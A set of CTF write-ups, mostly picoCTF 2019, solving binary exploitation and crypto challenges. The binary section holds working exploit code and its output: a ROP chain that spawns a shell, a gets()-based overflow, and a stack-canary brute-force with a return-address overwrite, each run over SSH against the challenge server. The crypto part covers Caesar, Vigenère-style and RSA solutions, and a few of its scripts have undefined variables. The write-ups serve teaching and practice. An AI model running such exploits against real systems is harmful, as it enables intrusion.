p += pack('<Q', 0x000000000047f561) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004100d3) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e8) # @ .data + 8
p += pack('<Q', 0x0000000000444c50) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047f561) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000400686) # pop rdi ; ret
p += pack('<Q', 0x00000000006b90e0) # @ .data
p += pack('<Q', 0x00000000004100d3) # pop rsi ; ret
p += pack('<Q', 0x00000000006b90e8) # @ .data + 8
p += pack('<Q', 0x00000000004499b5) # pop rdx ; ret
p += pack('<Q', 0x00000000006b90e8) # @ .data + 8
p += pack('<Q', 0x0000000000444c50) # xor rax, rax ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004749c0) # add rax, 1 ; ret
p += pack('<Q', 0x000000000040123c) # syscall
print p # IMPORTANT: This is not generated by ROPGadget, add this yourself
Exploit it:
samson@pico-2019-shell1:/problems/rop64_1_3a135066aff0c433faf93765baaa584d$ (python ~/rop.py;cat) | ./vuln
Can you ROP your way out of this?
ls
flag.txt vuln vuln.c
cat flag.txt
picoCTF{rOp_t0_b1n_sH_w1tH_n3w_g4dg3t5_7b18513b}
Flag
picoCTF{rOp_t0_b1n_sH_w1tH_n3w_g4dg3t5_7b18513b}
PicoCTF19 leap-frog
Challenge
Can you jump your way to win in the following program and get the flag? You can find the program in /problems/leap-frog on the shell server? Source.
Hints
Try and call the functions in the correct order!
Remember, you can always call main() again!
Solution
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <stdbool.h>
#define FLAG_SIZE 64
bool win1 = false;
bool win2 = false;
bool win3 = false;
void leapA() {
win1 = true;
}
void leap2(unsigned int arg_check) {
if (win3 && arg_check == 0xDEADBEEF) {
win2 = true;
} else if (win3) {
printf("Wrong Argument. Try Again.\n");
} else {
printf("Nope. Try a little bit harder.\n");
}
}
void leap3() {
if (win1 && !win1) {
win3 = true;
} else {
printf("Nope. Try a little bit harder.\n");
}
}
void display_flag() {
char flag[FLAG_SIZE];
FILE *file;
file = fopen("flag.txt", "r");
if (file == NULL) {
printf("'flag.txt' missing in the current directory!\n");
exit(0);
}
fgets(flag, sizeof(flag), file);
if (win1 && win2 && win3) {
printf("%s", flag);
return;
} else if (win1 || win3) {
printf("Nice Try! You're Getting There!\n");
} else {
printf("You won't get the flag that easy..\n");
}
}
void vuln() {
char buf[16];
printf("Enter your input> ");
return gets(buf);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid
// this prevents /bin/sh from dropping the privileges
gid_t gid = getegid();
setresgid(gid, gid, gid);
vuln();
}
It seems that in order to print the flag we first need to set win1, win2, win3 to true, then call display_flag().
There are three corresponding functions which seem to set these booleans, but leap3() has the impossible condition win1 && !win1 and we can't jump past that check due to ASLR.
What if we just use the gets() function in Libc which is able to write anything from stdin into any writable segment of memory. So we can use gets() to set win1, win2, and win3 to true, and skip calling all the leap() functions.
We can set all the variables to true with a payload that:
- Padding of A's for a Buffer Overflow
- gets_plt - first function to call
- flag_addr - second function to call
- win_addr - the buffer parameter being passed to gets
from pwn import *
import sys
import subprocess
BINARY = './rop'
context.binary = BINARY
context.terminal = ['tmux', 'splitw', '-v']
if len(sys.argv) < 2:
stdout = process.PTY
stdin = process.PTY
sh = process(BINARY, stdout=stdout, stdin=stdin)
REMOTE = False
else:
s = ssh(host='2019shell1.picoctf.com', user='samson', password="REDACTED")
sh = s.process('rop', cwd='/problems/leap-frog')
REMOTE = True
gets_plt = 0x08048430
win1_addr = 0x0804A03D
display_flag_addr = 0x080486b3
payload = 'A'*28
payload += p32(gets_plt)
payload += p32(display_flag_addr)
payload += p32(win1_addr)
sh.sendlineafter('> ', payload)
sh.sendline('\x01\x01\x01')
sh.interactive()
samson@pico-2019-shell1:/problems/leap-frog$ python ~/test2.py
[*] '/problems/leap-frog/rop'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './rop': pid 3016256
[*] Switching to interactive mode
picoCTF{h0p_r0p_t0p_y0uR_w4y_t0_v1ct0rY_f60266f9}
[*] Got EOF while reading in interactive
Flag
picoCTF{h0p_r0p_t0p_y0uR_w4y_t0_v1ct0rY_f60266f9}
PicoCTF19 CanaRy
Challenge
This time we added a canary to detect buffer overflows. Can you still find a way to retreive the flag from this program located in /problems/canary_3. Source.
Hints
Maybe there's a smart way to brute-force the canary?
Solution
In this question, we have an additional file in our directory:
samson@pico-2019-shell1:/problems/canary_3$ ls -al
total 96
drwxr-xr-x 2 root root 4096 Sep 28 2019 .
drwxr-x--x 684 root root 69632 Oct 10 2019 ..
-r--r----- 1 hacksports canary_3 5 Sep 28 2019 canary.txt
-r--r----- 1 hacksports canary_3 42 Sep 28 2019 flag.txt
-rwxr-sr-x 1 hacksports canary_3 7744 Sep 28 2019 vuln
-rw-rw-r-- 1 hacksports hacksports 1469 Sep 28 2019 vuln.c
Here's the file
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <wchar.h>
#include <locale.h>
#define BUF_SIZE 32
#define FLAG_LEN 64
#define KEY_LEN 4
void display_flag() {
char buf[FLAG_LEN];
FILE *f = fopen("flag.txt","r");
if (f == NULL) {
printf("'flag.txt' missing in the current directory!\n");
exit(0);
}
fgets(buf,FLAG_LEN,f);
puts(buf);
fflush(stdout);
}
char key[KEY_LEN];
void read_canary() {
FILE *f = fopen("/problems/canary_3/canary.txt","r");
if (f == NULL) {
printf("[ERROR]: Trying to Read Canary\n");
exit(0);
}
fread(key,sizeof(char),KEY_LEN,f);
fclose(f);
}
void vuln(){
char canary[KEY_LEN];
char buf[BUF_SIZE];
char user_len[BUF_SIZE];
int count;
int x = 0;
memcpy(canary,key,KEY_LEN);
printf("Please enter the length of the entry:\n> ");
while (x<BUF_SIZE) {
read(0,user_len+x,1);
if (user_len[x]=='\n') break;
x++;
}
sscanf(user_len,"%d",&count);
printf("Input> ");
read(0,buf,count);
if (memcmp(canary,key,KEY_LEN)) {
printf("*** Stack Smashing Detected *** : Canary Value Corrupt!\n");
exit(-1);
}
printf("Ok... Now Where's the Flag?\n");
fflush(stdout);
}
int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
int i;
gid_t gid = getegid();
setresgid(gid, gid, gid);
read_canary();
vuln();
return 0;
}
Let's also run our sanity checks for protections applied:
samson@pico-2019-shell1:/problems/canary_3$ checksec vuln
[*] '/problems/canary_3/vuln'
Arch: i386-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled (ASLR)
For context, a canary is just a value on the stack between local variables and function return addresses.
They are used to mitigate against buffer overflow attacks by verifying that this value is always on the stack to verify the stack has not been "smashed" or compromised.
This is usually added by the compiler with a flag, but for illustrative purposes the problem seems to implement an application version of the canary.
So at the start of the program, it seems the the program loads the canary of size 4 bytes into a global variable of type char.
#define KEY_LEN 4
char key[KEY_LEN];
void read_canary() {
FILE *f = fopen("/problems/canary_3/canary.txt","r");
if (f == NULL) {
printf("[ERROR]: Trying to Read Canary\n");
exit(0);
}
fread(key,sizeof(char),KEY_LEN,f);
fclose(f);
}
If we were able to read canary.txt (which we can't), we would know what to fill our buffer overflow with, however we don't. On the other hand, due to this function we know it's constant.
Fun Fact: Windows XP used to use a constant canary and you could brute-force it byte by byte. This may be the solution here.
char canary[KEY_LEN];
char buf[BUF_SIZE];
char user_len[BUF_SIZE];
int count;
int x = 0;
memcpy(canary,key,KEY_LEN);
printf("Please enter the length of the entry:\n> ");
while (x<BUF_SIZE) {
read(0,user_len+x,1);
if (user_len[x]=='\n') break;
x++;
}
sscanf(user_len,"%d",&count);
The program prompts us for the length of the entry, not sure what that is yet. But it reads from user input and places it into a buffer user_len.
Then it reads the input we pass it with a vulnerable function, but it reads only the amount we said we'd send it.
read(0,buf,count);
samson@pico-2019-shell1:/problems/canary_3$ ./vulnPlease enter the length of the entry:
> 0
Input> Ok... Now Where's the Flag?
samson@pico-2019-shell1:/problems/canary_3$ ./vuln
Please enter the length of the entry:
> 1
Input> 1
Ok... Now Where's the Flag?
samson@pico-2019-shell1:/problems/canary_3$ ./vuln
Please enter the length of the entry:
> 64
Input> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** Stack Smashing Detected *** : Canary Value Corrupt!
At this point, we sort of know what we have to do. We have to bruteforce the canary which is 4 bytes, then overwrite the first return address with the address of the display_flag() function.
We will attempt to attack the canary one value at a time, let's create our python script to do this for us.
#!/usr/bin/env python
from pwn import *
s = ssh(host = '2019shell1.picoctf.com', user='samson', password='REDACTED')
canary = ''
while len(canary) < 4: # Only 1024 iterations, possible because of 32bit
for i in range(256): # from 00 to FF in each byte
p = s.process('/problems/canary_3/vuln')
p.sendlineafter('> ', '{}'.format(32 + len(canary) + 1)) # BUF_SIZE + 1 intending to write past canary
p.sendlineafter('> ', 'A' * 32 + canary + '{}'.format(chr(i)))
l = p.recvline()
if '*** Stack Smashing Detected' not in str(l):
canary += chr(i)
log.info('Partial canary: {}'.format(canary))
break
p.close()
log.info('Found canary: {}'.format(canary))
$ python canary.py
...
[*] Partial canary: 57Gh
[*] Found canary: 57Gh
Great we have the canary: 57Gh
However, it's not as simple as the usual buffer overflow now. since PIE or ASLR is enabled, the address of display_flag() is randomized.
Let's check the value once:
samson@pico-2019-shell1:/problems/canary_3$ gdb ./vuln
(gdb) b main
Breakpoint 1 at 0xa14
(gdb) run
Starting program: /problems/canary_3/vuln
Breakpoint 1, 0x56586a14 in main ()
(gdb) x display_flag
0x565867ed <display_flag>: 0x53e58955
-----------------
samson@pico-2019-shell1:/problems/canary_3$ gdb ./vuln
(gdb) x display_flag
0x7ed <display_flag>: 0x53e58955
(gdb) b main
Breakpoint 1 at 0xa14
(gdb) r
Starting program: /problems/canary_3/vuln
Breakpoint 1, 0x565cfa14 in main ()
(gdb) x display_flag
0x565cf7ed <display_flag>: 0x53e58955
Interestingly enough, for some reason if you try this over and over again, the addresses seem to repeat. Only 3 bytes. Let's brute force it? We can attempt to use one of the addresses and hope there will a chance it'll work.
Again, this will only work since we're in 32-bit mode, even more so since only a few of the 32 bits are random.
Let's construct our payload:
payload = "A"*32 + canary + "A"*16 + "\xed\x07"
We can determine the offset from the canary to the bottom of the stack but looking at the assembly code for the offset to the frame pointer, trail and error with multiples of 4, or even using the pwntools cyclic command.
In this case, I'll use GDB for brevity, remember that we're looking for ebp when looking for clues of an offset. 0x10 is 16 bytes.
(gdb) disas vuln
Dump of assembler code for function vuln:
0x000008f4 <+0>: push %ebp
0x000008f5 <+1>: mov %esp,%ebp
0x000008f7 <+3>: push %ebx
0x000008f8 <+4>: sub $0x54,%esp
0x000008fb <+7>: call 0x6f0 <__x86.get_pc_thunk.bx>
0x00000900 <+12>: add $0x16a0,%ebx
0x00000906 <+18>: movl $0x0,-0xc(%ebp)
0x0000090d <+25>: lea 0x6c(%ebx),%eax
0x00000913 <+31>: mov (%eax),%eax
0x00000915 <+33>: mov %eax,-0x10(%ebp) <<<<
0x00000918 <+36>: sub $0xc,%esp
0x0000091b <+39>: lea -0x1414(%ebx),%eax
Now we can code our exploit with our known canary:
#!/usr/bin/env python
from pwn import *
s = ssh(host = '2019shell1.picoctf.com', user='samson', password='REDACTED')
s.set_working_directory('/problems/canary_3/')
canary = "57Gh"
address_display_flag = 0x565cf7ed
while True:
p = s.process('./vuln')
p.sendlineafter('> ', '54') # Size of payload
payload = "A"*32 + canary + "A"*16 + "\xed\x07"
p.sendlineafter('> ', payload)
out = p.recvall()
print(out)
if "pico" in str(out):
print(out)
break
p.close()
samson@pico-2019-shell1:/problems/canary_3$ python ~/p2.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[!] Couldn't check security settings on '2019shell1.picoctf.com'
[*] Working directory: '/problems/canary_3/'
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174334
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174334)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174341
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174341)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174348
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174348)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174355
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174355)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174362
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174362)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174369
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174369)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174376
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174376)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174384
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174384)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174391
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174391)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174398
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174398)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174405
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174405)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174412
[+] Receiving all data: Done (28B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174412)
Ok... Now Where's the Flag?
[+] Starting remote process './vuln' on 2019shell1.picoctf.com: pid 1174419
[+] Receiving all data: Done (71B)
[*] Stopped remote process 'vuln' on 2019shell1.picoctf.com (pid 1174419)
Ok... Now Where's the Flag?
picoCTF{cAnAr135_mU5t_b3_r4nd0m!_0bd260ce}
Ok... Now Where's the Flag?
picoCTF{cAnAr135_mU5t_b3_r4nd0m!_0bd260ce}
Flag
picoCTF{cAnAr135_mU5t_b3_r4nd0m!_0bd260ce}
Crypto
Placeholder for crypto resources
Hackcon2018 Caesar Salad
Can you toss Caesar's salad?
q4ex{tlg_thq_p4rf4e}p0qr
$ echo "q4ex{tlg_thq_p4rf4e}p0qr" | rot13
d4rk{g1t_gud_c4es4r}c0de
Hackcon2018 Salad Upgrades
Sure, I could toss them all using just one shift. But am I gonna?
CIPHERTEXT: e4uo{zo1b_1e_f0j4l10i}z0ce
Attempt Caesar
$ for i in {1..26}; do echo "e4uo{zo1b_1e_f0j4l10i}z0ce" | caesar $i; done
f4vp{ap1c_1f_g0k4m10j}a0df
g4wq{bq1d_1g_h0l4n10k}b0eg
h4xr{cr1e_1h_i0m4o10l}c0fh
i4ys{ds1f_1i_j0n4p10m}d0gi
j4zt{et1g_1j_k0o4q10n}e0hj
k4au{fu1h_1k_l0p4r10o}f0ik
l4bv{gv1i_1l_m0q4s10p}g0jl
m4cw{hw1j_1m_n0r4t10q}h0km
n4dx{ix1k_1n_o0s4u10r}i0ln
o4ey{jy1l_1o_p0t4v10s}j0mo
p4fz{kz1m_1p_q0u4w10t}k0np
q4ga{la1n_1q_r0v4x10u}l0oq
r4hb{mb1o_1r_s0w4y10v}m0pr
s4ic{nc1p_1s_t0x4z10w}n0qs
t4jd{od1q_1t_u0y4a10x}o0rt
u4ke{pe1r_1u_v0z4b10y}p0su
v4lf{qf1s_1v_w0a4c10z}q0tv
w4mg{rg1t_1w_x0b4d10a}r0uw
x4nh{sh1u_1x_y0c4e10b}s0vx
y4oi{ti1v_1y_z0d4f10c}t0wy
z4pj{uj1w_1z_a0e4g10d}u0xz
a4qk{vk1x_1a_b0f4h10e}v0ya
b4rl{wl1y_1b_c0g4i10f}w0zb
c4sm{xm1z_1c_d0h4j10g}x0ac
d4tn{yn1a_1d_e0i4k10h}y0bd
e4uo{zo1b_1e_f0j4l10i}z0ce
None match the flag format. Try Vignere Cipher. Hint being "not just one shift"
import string
import collections
cipher = 'e4uo{zo1b_1e_f0j4l10i}z0ce'
# key 12345...
result = ''
i = 1
for char in cipher:
lowercase = collections.deque(string.lowercase)
if char not in string.digits and char != '{' and char != '}' and char != '_':
cipher_index = string.lowercase.index(char)
lowercase.rotate(i)
result += lowercase[cipher_index]
else:
result += char
i += 1
print(result)
IceCTF18Q Garfield

IjgJUO{P_LOUV_AIRUS_GYQUTOLTD_SKRFB_TWNKCFT}
07271978
are found in the picture
Note:
IjgJUO{P_LOUV_AIRUS_GYQUTOLTD_SKRFB_TWNKCFT} -> seems to be the flag
I + 0 = I, j - 7 = c, g - 2 = e .... seee a pattern?
Garfield is spelt as Garfeld
#!/usr/bin/env python
numbers = '07271978'
flag =[]
with open("message.txt") as handle:
message = handle.read()
counter = 0
for c in message:
c = c.upper()
if (c in uppercase):
index = uppercase.index(c)
offset = int(numbers[counter % len(numbers)])
new_char = uppercase[index - offset]
flag.append(new_c)
counter += 1
else:
flag.append(character)
print ''.join(flag)
ICECTF{I_DONT_THINK_GRONSFELD_LIKES_MONDAYS}
TJCTF18 Classic
Challenge
My primes might be close in size but they're big enough that it shouldn't matter right?
rsa.txt
e = 65537
n = 128299637852747781491257187842028484364103855748297296704808405762229741626342194440837748106022068295635777844830831811978557490708404900063082674039252789841829590381008343327258960595508204744589399243877556198799438322881052857422197506822302290812621883700357890208069551876513290323124813780520689585503
c = 43160414063424128744492209010823042660025171642991046645158489731385945722740307002278661617111192557638773493117905684302084789590107080892369738949935010170735247383608959796206619491522997896941432858113478736544386518678449541064813172833593755715667806740002726487780692635238838746604939551393627585159
Solution
Probably called classic because it's classic RSA.
E is the exponent
N is the modulus
C is the ciphertext
Attempt to find primes:
http://factordb.com/index.php?query=128299637852747781491257187842028484364103855748297296704808405762229741626342194440837748106022068295635777844830831811978557490708404900063082674039252789841829590381008343327258960595508204744589399243877556198799438322881052857422197506822302290812621883700357890208069551876513290323124813780520689585503&use=n&n=1&VP=on&VC=on&EV=on&OD=on&PR=on&FF=on&PRP=on&CF=on&U=on&C=on&perpage=20&format=1
Factors found! Otherwise, would have to look here: https://alpertron.com.ar/ECM.HTM
p = 11326943005628119672694629821649856331564947811949928186125208046290130000912120768861173564277210907403841603312764378561200102283658817695884193223692869
q = 11326943005628119672694629821649856331564947811949928186125208046290130000912216246378177299696220728414241927034282796937320547048361486068608744598351187
#!/usr/bin/env python
from Crypto.Util.number import inverse
e = 65537
n = 128299637852747781491257187842028484364103855748297296704808405762229741626342194440837748106022068295635777844830831811978557490708404900063082674039252789841829590381008343327258960595508204744589399243877556198799438322881052857422197506822302290812621883700357890208069551876513290323124813780520689585503
c = 43160414063424128744492209010823042660025171642991046645158489731385945722740307002278661617111192557638773493117905684302084789590107080892369738949935010170735247383608959796206619491522997896941432858113478736544386518678449541064813172833593755715667806740002726487780692635238838746604939551393627585159
p = 11326943005628119672694629821649856331564947811949928186125208046290130000912120768861173564277210907403841603312764378561200102283658817695884193223692869
q = 11326943005628119672694629821649856331564947811949928186125208046290130000912216246378177299696220728414241927034282796937320547048361486068608744598351187
phi = (p-1)*(q-1)
d = inverse(e, phi)
m = pow(c, d, n)
print(hex(m)[2:-1].decode('hex'))
Flag
tjctf{1_l1ke_squares}
PicoCTF19 The Numbers
Challenge
The numbers... what do they mean?

Hint
The flag is in the format PICOCTF{}
Solution
This looks like the Letter Number Cipher (known as A1Z26):
Use this to decode the message.
16 9 3 15 3 20 6 { 20 8 5 14 21 13 2 5 18 19 13 1 19 15 14 }
Flag
PICOCTF{THENUMBERSMASON}
PicoCTF19 Caesar
Challenge
Decrypt this message. You can find the ciphertext in /problems/caesar_5_d706b250ed3c6d2d2c72155de301a2f1 on the shell server.
picoCTF{dspttjohuifsvcjdpobqjtwtvk}
Hints
caesar cipher tutorial
Solution
There's only 26 possibilities for a Caesar cipher. There probably exists a tool online somewhere.
https://cryptii.com/pipes/caesar-cipher
Since the picoCTF isn't part of the flag, there's no way of knowing which substitution is correct so lets click through hoping to see some English.
Success on +25
Flag
picoCTF{crossingtherubiconapisvsuj}
PicoCTF19 Waves Lambda
Challenge
We made alot of substitutions to encrypt this. Can you decrypt it? Connect with nc 2019shell1.picoctf.com 32282.
Hints
Flag is not in the usual flag format
Solution
$ nc 2019shell1.picoctf.com 32282
-------------------------------------------------------------------------------
qsfaoimw bpop xw ysco dkia - dopzcpfqy_xw_q_supo_kithei_jmmbmmshcq
-------------------------------------------------------------------------------
hpmlppf cw mbpop liw, iw x biup ikopiey wixe wstplbpop, mbp hsfe sd mbp wpi. hpwxepw bskexfa sco bpiomw msapmbpo mboscab ksfa jpoxsew sd wpjioimxsf, xm bie mbp pddpqm sd tinxfa cw mskpoifm sd piqb smbpo'w yiofwife pupf qsfuxqmxsfw. mbp kilypombp hpwm sd ske dpkkslwbie, hpqicwp sd bxw tify ypiow ife tify uxomcpw, mbp sfky qcwbxsf sf epqn, ife liw kyxfa sf mbp sfky oca. mbp iqqscfmifm bie hoscabm scm ikopiey i hsg sd estxfspw, ife liw msyxfa ioqbxmpqmcoikky lxmb mbp hsfpw. tioksl wim qosww-kpaape oxabm idm, kpifxfa iaixfwm mbp txvvpf-tiwm. bp bie wcfnpf qbppnw, i ypkksl qstjkpgxsf, i wmoixabm hiqn, if iwqpmxq iwjpqm, ife, lxmb bxw iotw eosjjpe, mbp jiktw sd bifew scmlioew, opwpthkpe if xesk. mbp exopqmso, wimxwdxpe mbp ifqbso bie asse bske, tiep bxw liy idm ife wim eslf itsfawm cw. lp pgqbifape i dpl lsoew kivxky. idmpolioew mbpop liw wxkpfqp sf hsioe mbp yiqbm. dso wstp opiwsf so smbpo lp exe fsm hpaxf mbim aitp sd estxfspw. lp dpkm tpexmimxup, ife dxm dso fsmbxfa hcm jkiqxe wmioxfa. mbp eiy liw pfexfa xf i wpopfxmy sd wmxkk ife pgzcxwxmp hoxkkxifqp. mbp limpo wbsfp jiqxdxqikky; mbp wny, lxmbscm i wjpqn, liw i hpfxaf xttpfwxmy sd cfwmixfpe kxabm; mbp upoy txwm sf mbp pwwpg tiowb liw kxnp i aicvy ife oiexifm dihoxq, bcfa dost mbp lssepe oxwpw xfkife, ife eoijxfa mbp ksl wbsopw xf exijbifscw dskew. sfky mbp aksst ms mbp lpwm, hossexfa supo mbp cjjpo opiqbpw, hpqitp tsop wsthop pupoy txfcmp, iw xd ifapope hy mbp ijjosiqb sd mbp wcf.
Seems to be some sort of email or letter. Could be any cipher. Let's try our tools: https://www.guballa.de/substitution-solver
-------------------------------------------------------------------------------
congrats here is your flag - frequency_is_c_over_lambda_ptthttobuc
-------------------------------------------------------------------------------
between us there was, as i have already said somewhere, the bond of the sea. besides holding our hearts together through long periods of separation, it had the effect of making us tolerant of each other's yarnsand even convictions. the lawyerthe best of old fellowshad, because of his many years and many virtues, the only cushion on deck, and was lying on the only rug. the accountant had brought out already a box of dominoes, and was toying architecturally with the bones. marlow sat cross-legged right aft, leaning against the mizzen-mast. he had sunken cheeks, a yellow complexion, a straight back, an ascetic aspect, and, with his arms dropped, the palms of hands outwards, resembled an idol. the director, satisfied the anchor had good hold, made his way aft and sat down amongst us. we exchanged a few words lazily. afterwards there was silence on board the yacht. for some reason or other we did not begin that game of dominoes. we felt meditative, and fit for nothing but placid staring. the day was ending in a serenity of still and exquisite brilliance. the water shone pacifically; the sky, without a speck, was a benign immensity of unstained light; the very mist on the essex marsh was like a gauzy and radiant fabric, hung from the wooded rises inland, and draping the low shores in diaphanous folds. only the gloom to the west, brooding over the upper reaches, became more sombre every minute, as if angered by the approach of the sun.
Flag
picoCTF{frequency_is_c_over_lambda_ptthttobuc}
PicoCTF19 La Cifra De
Challenge
I found this cipher in an old book. Can you figure out what it says? Connect with 'nc 2019shell1.picoctf.com 12254'.
Hints
There are tools that make this easy.
Perhaps looking at history will help
Solution
$ nc 2019shell1.picoctf.com 12254
Encrypted message:
Ne iy nytkwpsznyg nth it mtsztcy vjzprj zfzjy rkhpibj nrkitt ltc tnnygy ysee itd tte cxjltk
Ifrosr tnj noawde uk siyyzre, yse Bnretèwp Cousex mls hjpn xjtnbjytki xatd eisjd
Iz bls lfwskqj azycihzeej yz Brftsk ip Volpnèxj ls oy hay tcimnyarqj dkxnrogpd os 1553 my Mnzvgs Mazytszf Merqlsu ny hox moup Wa inqrg ipl. Ynr. Gotgat Gltzndtg Gplrfdo
Ltc tnj tmvqpmkseaznzn uk ehox nivmpr g ylbrj ts ltcmki my yqtdosr tnj wocjc hgqq ol fy oxitngwj arusahje fuw ln guaaxjytrd catizm tzxbkw zf vqlckx hizm ceyupcz yz tnj fpvjc hgqqpohzCZK{m311a50_0x_a1rn3x3_h1ah3xf653pdkh}
